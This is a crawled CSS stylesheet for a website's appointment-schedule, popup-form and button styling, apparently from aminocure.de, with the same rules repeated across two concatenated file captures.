    margin: 0 0 12px;
}

.schedule-title::after {
    display: block;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 7px;
    border-radius: 3px;
    background: #b0dbee;
}

.schedule-title.green::after {
    background: #c7e1a1;
}

.schedule {
    position: relative;
}

.schedule.green .date {
    color: #91c443;
}

.schedule.green .point {
    background: #c8e1a1;
    border-color: #c8e1a1;
}

.schedule.green .btn-schedule {
    background: #91c443;
    border-color: #659122;
    color: #fff;
}

.schedule.green .btn-schedule .icon-arrow {
    background-position: 0 -27px;
}

.schedule.green a.time {
    background: #91c443;
}

.schedule.schedule-disabled .date {
    color: #9d9d9d;
}

.schedule.schedule-disabled .point {
    background: #f5f4f4;
    border-color: #dbdbdb;
}

.schedule.schedule-disabled .btn-schedule {
    padding: 0 30px 0px 0px;
    background: #f0f0f0;
    border-color: #c7c7c7;
    color: #b1b1b1;
    cursor: default;
    text-decoration: none;
}

.schedule.schedule-disabled .btn-schedule .icon-arrow {
    background-position: 0 -14px;
}

.schedule.active .schedule-drop {
    opacity: 1;
    height: auto;
    overflow: visible;
    padding-top: 1px;
    padding-bottom: 20px;
}

.schedule.active .btn-schedule i {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: translate(-12px, 0) rotate( 180deg);
}

.schedule::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    right: -15px;
    height: 2px;
    width: 185px;
    background: #f0f0f0;
}

.schedule:last-child::before {
    display: none;
}

.schedule::before {
    content: '';
    display: block;
    position: absolute;
    top: 30px;
    bottom: -35%;
    left: 113px;
    width: 2px;
    background: #eaeaea;
    max-height: 100px;
}

.schedule .schedule-box {
    position: relative;
    padding: 20px 0 20px 115px;
}

.schedule .point {
    display: block;
    content: '';
    position: absolute;
    top: 25px;
    left: 103px;
    height: 23px;
    width: 23px;
    border-radius: 50%;
    background: #b0dbee;
    border: 1px solid #b0dbee;
    z-index: 3;
}

.schedule .date {
    position: absolute;
    top: 11px;
    left: 0;
    width: 86px;
    font-size: 16px;
    line-height: 1.05;
    color: #41b3e5;
    text-align: center;
}

.schedule .date div {
    font-size: 32px;
}

.schedule .schedule-drop {
    margin-left: 113px;
    padding-left: 2px;
    opacity: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
}

.schedule .schedule-drop::before {
    content: '';
    display: block;
    position: absolute;
    top: -30px;
    bottom: 20px;
    left: 0;
    width: 2px;
    background: #eaeaea;
}

.schedule .schedule-time {
    list-style: none;
    margin: 0;
    padding: 0;
}

.schedule .schedule-time>li {
    border-top: 2px solid #eaeaea;
}

.schedule .time {
    display: block;
    background: #41b3e5;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    text-decoration: underline;
}

.schedule .time:hover {
    text-decoration: none;
}

.schedule div.time {
    background: #f8f8f8;
    text-decoration: none;
    color: #9e9e9e;
    cursor: default;
}

.btn-schedule,
a.btn-schedule {
    text-align: left;
    padding-left: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 34px;
    background: #41b3e5;
    border: 1px solid #1e7ca5;
    border-radius: 6px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    max-width: 154px;
    margin-left: auto;
    cursor: pointer;
}

.icon-arrow {
    padding-right: 30px;
    display: block;
    height: 11px;
    width: 17px;
    margin: 0 0 0 20px;
    background: url("../images/icon-arrow.png") no-repeat 0 0;
}

.icon-arrow-right {
    display: block;
    height: 17px;
    width: 11px;
    margin: 0 0 0 20px;
    background: url("../images/icon-arrow-right.png") no-repeat 0 0;
}

.btn-schedule {
    cursor: default;
}

.title-sub {
    padding: 0 3.5rem;
    font-weight: bold;
    font-size: 24px;
    line-height: 1.2;
    color: #444;
}

.schedule-city {
    border-bottom: 2px solid #f0f0f0;
    margin: 0 0 20px;
}

.schedule-city:last-child {
    margin-bottom: 0;
    border-bottom: 0;
}

.schedule-city .schedule::after {
    display: none;
}

.schedule-city-box {
    color: #444;
    font-size: 12px;
    line-height: 1.2;
    margin: 0 0 8px;
    padding: 0 0 0 25px;
}

.schedule-city-box .name {
    font-size: 24px;
    margin: 0 0 2px;
}

.schedule-city-box p {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 7px;
}

.schedule-city-box address {
    text-decoration: underline;
    font-size: 12px;
    margin: 0;
    text-decoration-skip-ink: none;
}

.button-center {
    text-align: center;
}

a.btn-large,
.btn-large {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 53px;
    font-size: 20px;
    font-weight: bold;
    color: #818181;
    text-transform: uppercase;
    text-decoration: none;
    background: #E5E5E5;
    border: 1px solid #818181;
    border-radius: 5px;
    outline: none!important;
    padding: 0 30px;
}

.btn-large:hover {
    background: #257DA3!important;
    color:white!important;
    border: 1px solid #257DA3!important;
    box-sizing: border-box!important;
    border-radius: 5px!important;
    outline: none!important;
}

.btn-large-success{
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 53px;
    font-size: 20px;
    font-weight: bold;
    color: #257da3!important;
    text-transform: uppercase;
    text-decoration: none;
    background: #B2DBED!important;
    border: 1px solid #B2DBED!important;
    box-shadow: none;
    border-radius: 5px;
    padding: 0 30px;
    outline: none!important;
    outline-offset: 0;
}

.icon-rotate {
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    margin-left: 15px;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1000;
    text-align: center;
    background: rgba(74, 74, 74, 0.8);
    width: 0;
    overflow: hidden;
    opacity: 0;
    letter-spacing: -0.36em;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.popup .popup-box {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
}

.popup::before {
    display: inline-block;
    content: '';
    height: 100%;
    width: 1px;
    vertical-align: middle;
}

.popup.active {
    width: auto;
    opacity: 1;
    overflow-y: scroll;
    min-width: 320px;
}

.popup.active .popup-box {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.popup.active .popup-overlow {
    display: block;
}

.popup-overlow {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
}

.popup-box {
    display: inline-block;
    letter-spacing: normal;
    vertical-align: middle;
    max-width: 400px;
    position: relative;
    text-align: left;
    background: #fff;
    margin: 15px 0;
    padding: 25px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.1);
}

.close-popup {
    position: absolute;
    top: 20px;
    right: 25px;
    height: 21px;
    width: 21px;
    background: url("/images/icon-close.png") no-repeat;
    z-index: 10;
    cursor: pointer;
}

body.hidden {
    overflow-y: hidden;
}

.form-popup-title {
    position: relative;
    font-size: 14px;
    line-height: 1.3;
    color: #6e6e6e;
    padding: 0 0 30px;
    margin: 0 0 20px;
}

.form-popup-title::before {
    display: block;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 7px;
    background: #b0dbee;
    border-radius: 3px;
}

.form-popup-title .title {
    font-size: 14px;
    font-weight: bold;
    color: #1e7ca5;
    text-transform: uppercase;
}

.form-popup-title .name {
    font-size: 20px;
}

textarea.tx {
    height: 126px;
    resize: none;
    padding: 10px 15px;
}

.tx {
    display: block;
    width: 100%;
    background: #fff;
    border: 1px solid #1e7ca5;
    border-radius: 5px;
    height: 44px;
    font-size: 16px;
    padding: 0 15px;
}

.tx[type='number'] {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.tx[type='number']::-webkit-outer-spin-button,
.tx[type='number']::-webkit-inner-spin-button {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.tx:focus {
    outline: none;
}

.form-popup-box {
    margin: -10px -10px 12px;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.form-popup-box>div {
    padding: 10px 10px 0;
}

.form-popup-box .check {
    margin: 0 0 0 -40px;
}

label.lb {
    display: block;
    font-size: 16px;
    line-height: 1.1;
    color: #6e6e6e;
    text-align: right;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    min-height: 44px;
    margin: 0;
}

.check {
    line-height: 0;
}

.check label {
    display: inline-block;
    line-height: 1.4;
    padding: 0 0 0 40px;
    position: relative;
    font-size: 12px;
    color: #6e6e6e;
    cursor: pointer;
}

.check label input {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
}

.check label i {
    display: block;
    height: 17px;
    width: 17px;
    border: 1px solid #1e7ca5;
    background: #fff;
    border-radius: 5px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
}

.check label input:checked+i {
    background: #1e7ca5;
}
#onlineform .check .form-group {
margin: 0;
}

.form-popup-button {
    text-align: center;
}

.captcha {
    max-width: 244px;
    margin: 0 auto 40px;
}

.popup-green .close-popup {
    background-position: 0 -24px;
}

.popup-green .form-popup-title::before {
    background: #c8e1a1;
}

.popup-green .form-popup-title .title {
    color: #91c443;
}

.popup-green .tx {
    border-color: #91c443;
}

.popup-green .btn-large {
    background: #91c443;
    border-color: #659122;
}

.popup-green .icon-arrow-right {
    background-position: -15px 0;
}

.popup-green .check label i {
    border-color: #91c443;
}

.popup-green .check label input:checked+i {
    background: #91c443;
}

.title-section {
    font-size: 32px;
    line-height: 1.2;
    color: #444;
    padding: 0 0 0 20px;
}

.list-schedule-country {
    list-style: none;
    margin: 0;
    padding: 0;
}

.list-schedule-country>li {
    padding: 0 0 13px;
}

.schedule-country.active .country-name .icon::before {
    content: '-';
}

.schedule-country.active .schedule-country-drop {
    opacity: 1;
    height: auto;
    overflow: visible;
    padding: 20px 0;
    margin-top: 15px;
}

.country-name {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 24px;
    font-weight: bold;
    color: #444;
    cursor: pointer;
}

.country-name .icon {
    width: 25px;
}

.country-name .icon::before {
    content: '+';
}

.country-name img {
    margin: 0 0 0 15px;
}

.schedule-country-drop {
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
}

.schedule-country-drop::before {
    content: '';
    display: block;
    height: 7px;
    background: #c7e1a1;
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.schedule-country-drop::after {
    content: '';
    display: block;
    height: 7px;
    background: #c7e1a1;
    border-radius: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

@media only screen and (max-width: 575px) {
    .popup-box {
        margin-left: 40px;
    }
    .section-box {
        padding: 12px 15px;
    }
    .schedule::before {
        left: 89px;
    }
    .schedule .schedule-box {
        padding-left: 100px;
    }
    .schedule .point {
        left: 79px;
    }
    .schedule .schedule-drop {
        margin-left: 89px;
    }
    .schedule .date {
        width: 76px;
    }
    label.lb {
        text-align: left;
        min-height: 1px;
        display: block;
    }
    .form-popup-box .check {
        margin-left: 0;
    }
    .close-popup {
        top: 15px;
        right: 15px;
    }
    .form-popup-title {
        padding-right: 20px;
    }
}

.cite {
    margin: -20px -33px 30px;
    color: #000;
}

.cite>div {
    padding: 20px 33px 0;
}

.cite .img-box {
    width: 168px;
}

.cite .img-box img {
    border-radius: 50%;
}

.cite cite {
    font-size: 22px;
    line-height: 1.4;
    margin: 0 0 10px;
    display: block;
}

.cite .autor {
    position: relative;
    font-size: 14px;
    font-weight: bold;
    padding: 9px 70px 0 0;
}

.cite .autor::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 1px;
    background: #dddcda;
    width: 150px;
}

.cite .cite-content {
    position: relative;
    z-index: 1;
}

.cite .cite-content::before {
    content: '“';
    line-height: 0;
    position: absolute;
    bottom: -5px;
    right: 0;
    z-index: -1;
    font-size: 110px;
    font-weight: bold;
}

.time-online {
    display: block;
    background: #41b3e5;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    cursor: pointer;
    text-decoration: underline;
}

.time-online:hover {
    text-decoration: none;
}

.time-offline {
    display: block;
    background: #91c443;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    cursor: pointer;
    text-decoration: underline;
}

.time-offline:hover {
    text-decoration: none;
}

.btn-show {
    width: 100px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 40px;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    background: #41b3e5;
    border: 1px solid #1e7ca5;
    border-radius: 5px;
    padding: 0 30px;
}

.thank {
    color: #fff;
    margin: 0 auto;
    display: block;
    width: 100%;
    font-weight: 700;
    font-size: 30px;
    padding: 15px 0 !important;
    cursor: pointer;
}

.anchor-amino {
    display: none;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .anchor-amino {
        display: block;
        !important;
        padding-top: 8px;
        margin: 0 auto;
        width: 300px!important;
        font-size: 14px;
    }
    .d-none-amino {
        display: block!important;
    }
    .btn-sk {
        padding-top: 8px!important;
    }
    .btn-cs {
        padding-top: 8px!important;
        font-size: 13px;
    }
    .btn-pl {
        padding-top: 8px!important;
        margin: 0 auto;
        width: 340px!important;
        font-size: 13px;
    }
    .btn-hu {
        padding-top: 8px!important;
        font-size: 13px;
    }
    .btn-ru {
        padding-top: 9px!important;
        font-size: 12px;
        width: 340px!important;
    }
    .btn-it {
        padding-top: 9px!important;
        width: 352px!important;
        font-size: 12px;
    }
}


/*@media only screen and (min-width: 768px) and (max-width: 1024px) {*/


/*  .anchor-amino{*/


/*    display: block; !important;*/


/*    padding-top: 8px;*/


/*    margin: 0 auto;*/


/*    width: 300px!important;*/


/*    font-size: 14px;*/


/*  }*/


/*  .d-none-amino{*/


/*    display: block!important;*/


/*  }*/


/*  .btn-sk{*/


/*    padding-top: 8px!important;*/


/*  }*/


/*  .btn-cs{*/


/*    padding-top: 8px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-pl{*/


/*    padding-top: 8px!important;*/


/*    margin: 0 auto;*/


/*    width: 340px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-hu{*/


/*    padding-top: 8px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-ru{*/


/*    padding-top: 8px!important;*/


/*    font-size: 12px;*/


/*    width: 340px!important;*/


/*  }*/


/*  .btn-it{*/


/*    padding-top: 9px!important;*/


/*    width: 352px!important;*/


/*    font-size: 12px;*/


/*  }*/


/*}*/


--- FILE ---
content_type: text/css
request_url: https://www.aminocure.de/stylesheets/style.css
body_size: 3399
content:
/* GLOBAL
^^^^^^^^^^^^ */


/**/

html,
body {}

body {
    margin-bottom: 0;
    overflow-y: scroll;
}

.amino-content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}



.amino-wrapper {
    min-height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.amino-footer {
    position: relative;
    height: auto;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    left: 0;
}

@media only screen and (max-width: 1200px) {
    .navbar-nav {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
}


/**/

.article-main {
    margin-bottom: 48px;
}

.column-new {
    margin: -50px -10px 0;
}

.column-new>div {
    padding: 50px 10px 0;
}

.column-new>div>*:last-child {
    margin-bottom: 0;
}

.schedule-row {
    margin: -20px -10px 0;
}

.schedule-row>div {
    padding: 20px 10px 0;
}

.schedule-row>div>*:last-child {
    margin-bottom: 0;
}

.title-text {
    font-size: 24px;
    font-weight: bold;
    margin-left: 24px;
    color: #212529;
}

.sub-title-text {
    font-size: 12px;
    color: #444;
}

.section-box {
    background: #fff;
    -webkit-box-shadow: 7px 7px 0 0 #dfdfdf;
    box-shadow: 7px 7px 0 0 #dfdfdf;
    padding: 12px 20px;
    margin: 0 0 3.5rem;
}

.schedule-title {
    font-size: 32px;
    color: #41b3e5;
    position: relative;
    padding: 0 0 4px;
    margin: 0 0 12px;
}

.schedule-title::after {
    display: block;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 7px;
    border-radius: 3px;
    background: #b0dbee;
}

.schedule-title.green::after {
    background: #c7e1a1;
}

.schedule {
    position: relative;
}

.schedule.green .date {
    color: #91c443;
}

.schedule.green .point {
    background: #c8e1a1;
    border-color: #c8e1a1;
}

.schedule.green .btn-schedule {
    background: #91c443;
    border-color: #659122;
    color: #fff;
}

.schedule.green .btn-schedule .icon-arrow {
    background-position: 0 -27px;
}

.schedule.green a.time {
    background: #91c443;
}

.schedule.schedule-disabled .date {
    color: #9d9d9d;
}

.schedule.schedule-disabled .point {
    background: #f5f4f4;
    border-color: #dbdbdb;
}

.schedule.schedule-disabled .btn-schedule {
    padding: 0 30px 0px 0px;
    background: #f0f0f0;
    border-color: #c7c7c7;
    color: #b1b1b1;
    cursor: default;
    text-decoration: none;
}

.schedule.schedule-disabled .btn-schedule .icon-arrow {
    background-position: 0 -14px;
}

.schedule.active .schedule-drop {
    opacity: 1;
    height: auto;
    overflow: visible;
    padding-top: 1px;
    padding-bottom: 20px;
}

.schedule.active .btn-schedule i {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: translate(-12px, 0) rotate( 180deg);
}

.schedule::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    right: -15px;
    height: 2px;
    width: 185px;
    background: #f0f0f0;
}

.schedule:last-child::before {
    display: none;
}

.schedule::before {
    content: '';
    display: block;
    position: absolute;
    top: 30px;
    bottom: -35%;
    left: 113px;
    width: 2px;
    background: #eaeaea;
    max-height: 100px;
}

.schedule .schedule-box {
    position: relative;
    padding: 20px 0 20px 115px;
}

.schedule .point {
    display: block;
    content: '';
    position: absolute;
    top: 25px;
    left: 103px;
    height: 23px;
    width: 23px;
    border-radius: 50%;
    background: #b0dbee;
    border: 1px solid #b0dbee;
    z-index: 3;
}

.schedule .date {
    position: absolute;
    top: 11px;
    left: 0;
    width: 86px;
    font-size: 16px;
    line-height: 1.05;
    color: #41b3e5;
    text-align: center;
}

.schedule .date div {
    font-size: 32px;
}

.schedule .schedule-drop {
    margin-left: 113px;
    padding-left: 2px;
    opacity: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
}

.schedule .schedule-drop::before {
    content: '';
    display: block;
    position: absolute;
    top: -30px;
    bottom: 20px;
    left: 0;
    width: 2px;
    background: #eaeaea;
}

.schedule .schedule-time {
    list-style: none;
    margin: 0;
    padding: 0;
}

.schedule .schedule-time>li {
    border-top: 2px solid #eaeaea;
}

.schedule .time {
    display: block;
    background: #41b3e5;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    text-decoration: underline;
}

.schedule .time:hover {
    text-decoration: none;
}

.schedule div.time {
    background: #f8f8f8;
    text-decoration: none;
    color: #9e9e9e;
    cursor: default;
}

.btn-schedule,
a.btn-schedule {
    text-align: left;
    padding-left: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 34px;
    background: #41b3e5;
    border: 1px solid #1e7ca5;
    border-radius: 6px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    max-width: 154px;
    margin-left: auto;
    cursor: pointer;
}

.icon-arrow {
    padding-right: 30px;
    display: block;
    height: 11px;
    width: 17px;
    margin: 0 0 0 20px;
    background: url("../images/icon-arrow.png") no-repeat 0 0;
}

.icon-arrow-right {
    display: block;
    height: 17px;
    width: 11px;
    margin: 0 0 0 20px;
    background: url("../images/icon-arrow-right.png") no-repeat 0 0;
}

.btn-schedule {
    cursor: default;
}

.title-sub {
    padding: 0 3.5rem;
    font-weight: bold;
    font-size: 24px;
    line-height: 1.2;
    color: #444;
}

.schedule-city {
    border-bottom: 2px solid #f0f0f0;
    margin: 0 0 20px;
}

.schedule-city:last-child {
    margin-bottom: 0;
    border-bottom: 0;
}

.schedule-city .schedule::after {
    display: none;
}

.schedule-city-box {
    color: #444;
    font-size: 12px;
    line-height: 1.2;
    margin: 0 0 8px;
    padding: 0 0 0 25px;
}

.schedule-city-box .name {
    font-size: 24px;
    margin: 0 0 2px;
}

.schedule-city-box p {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 7px;
}

.schedule-city-box address {
    text-decoration: underline;
    font-size: 12px;
    margin: 0;
    text-decoration-skip-ink: none;
}

.button-center {
    text-align: center;
}

a.btn-large,
.btn-large {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 53px;
    font-size: 20px;
    font-weight: bold;
    color: #818181;
    text-transform: uppercase;
    text-decoration: none;
    background: #E5E5E5;
    border: 1px solid #818181;
    border-radius: 5px;
    outline: none!important;
    padding: 0 30px;
}

.btn-large:hover {
    background: #257DA3!important;
    color:white!important;
    border: 1px solid #257DA3!important;
    box-sizing: border-box!important;
    border-radius: 5px!important;
    outline: none!important;
}

.btn-large-success{
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 53px;
    font-size: 20px;
    font-weight: bold;
    color: #257da3!important;
    text-transform: uppercase;
    text-decoration: none;
    background: #B2DBED!important;
    border: 1px solid #B2DBED!important;
    box-shadow: none;
    border-radius: 5px;
    padding: 0 30px;
    outline: none!important;
    outline-offset: 0;
}

.icon-rotate {
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    margin-left: 15px;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1000;
    text-align: center;
    background: rgba(74, 74, 74, 0.8);
    width: 0;
    overflow: hidden;
    opacity: 0;
    letter-spacing: -0.36em;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.popup .popup-box {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
}

.popup::before {
    display: inline-block;
    content: '';
    height: 100%;
    width: 1px;
    vertical-align: middle;
}

.popup.active {
    width: auto;
    opacity: 1;
    overflow-y: scroll;
    min-width: 320px;
}

.popup.active .popup-box {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.popup.active .popup-overlow {
    display: block;
}

.popup-overlow {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
}

.popup-box {
    display: inline-block;
    letter-spacing: normal;
    vertical-align: middle;
    max-width: 400px;
    position: relative;
    text-align: left;
    background: #fff;
    margin: 15px 0;
    padding: 25px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 10px 10px 0 rgba(0, 0, 0, 0.1);
}

.close-popup {
    position: absolute;
    top: 20px;
    right: 25px;
    height: 21px;
    width: 21px;
    background: url("/images/icon-close.png") no-repeat;
    z-index: 10;
    cursor: pointer;
}

body.hidden {
    overflow-y: hidden;
}

.form-popup-title {
    position: relative;
    font-size: 14px;
    line-height: 1.3;
    color: #6e6e6e;
    padding: 0 0 30px;
    margin: 0 0 20px;
}

.form-popup-title::before {
    display: block;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 7px;
    background: #b0dbee;
    border-radius: 3px;
}

.form-popup-title .title {
    font-size: 14px;
    font-weight: bold;
    color: #1e7ca5;
    text-transform: uppercase;
}

.form-popup-title .name {
    font-size: 20px;
}

textarea.tx {
    height: 126px;
    resize: none;
    padding: 10px 15px;
}

.tx {
    display: block;
    width: 100%;
    background: #fff;
    border: 1px solid #1e7ca5;
    border-radius: 5px;
    height: 44px;
    font-size: 16px;
    padding: 0 15px;
}

.tx[type='number'] {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.tx[type='number']::-webkit-outer-spin-button,
.tx[type='number']::-webkit-inner-spin-button {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.tx:focus {
    outline: none;
}

.form-popup-box {
    margin: -10px -10px 12px;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.form-popup-box>div {
    padding: 10px 10px 0;
}

.form-popup-box .check {
    margin: 0 0 0 -40px;
}

label.lb {
    display: block;
    font-size: 16px;
    line-height: 1.1;
    color: #6e6e6e;
    text-align: right;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    min-height: 44px;
    margin: 0;
}

.check {
    line-height: 0;
}

.check label {
    display: inline-block;
    line-height: 1.4;
    padding: 0 0 0 40px;
    position: relative;
    font-size: 12px;
    color: #6e6e6e;
    cursor: pointer;
}

.check label input {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
}

.check label i {
    display: block;
    height: 17px;
    width: 17px;
    border: 1px solid #1e7ca5;
    background: #fff;
    border-radius: 5px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
}

.check label input:checked+i {
    background: #1e7ca5;
}
#onlineform .check .form-group {
margin: 0;
}

.form-popup-button {
    text-align: center;
}

.captcha {
    max-width: 244px;
    margin: 0 auto 40px;
}

.popup-green .close-popup {
    background-position: 0 -24px;
}

.popup-green .form-popup-title::before {
    background: #c8e1a1;
}

.popup-green .form-popup-title .title {
    color: #91c443;
}

.popup-green .tx {
    border-color: #91c443;
}

.popup-green .btn-large {
    background: #91c443;
    border-color: #659122;
}

.popup-green .icon-arrow-right {
    background-position: -15px 0;
}

.popup-green .check label i {
    border-color: #91c443;
}

.popup-green .check label input:checked+i {
    background: #91c443;
}

.title-section {
    font-size: 32px;
    line-height: 1.2;
    color: #444;
    padding: 0 0 0 20px;
}

.list-schedule-country {
    list-style: none;
    margin: 0;
    padding: 0;
}

.list-schedule-country>li {
    padding: 0 0 13px;
}

.schedule-country.active .country-name .icon::before {
    content: '-';
}

.schedule-country.active .schedule-country-drop {
    opacity: 1;
    height: auto;
    overflow: visible;
    padding: 20px 0;
    margin-top: 15px;
}

.country-name {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
